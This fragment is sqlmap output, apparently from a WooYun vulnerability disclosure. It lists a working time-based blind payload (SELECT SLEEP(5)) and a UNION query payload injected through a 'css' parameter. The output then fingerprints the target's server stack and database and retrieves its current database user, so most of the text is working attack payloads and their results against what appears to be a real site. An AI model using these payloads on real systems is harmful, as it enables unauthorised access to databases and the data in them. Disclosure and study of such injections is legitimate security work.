 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: css=main' AND (SELECT * FROM (SELECT(SLEEP(5)))rmOd) AND 'rkKT'
KT
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: css=-3513' UNION ALL SELECT CONCAT(0x716b627a71,0x6165784c69657
372,0x716a707071)--
---
[02:19:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.3.9
back-end DBMS: MySQL 5.0
[02:19:28] [INFO] fetching current user
current user:    'PANDA@%'
www.wooyun.org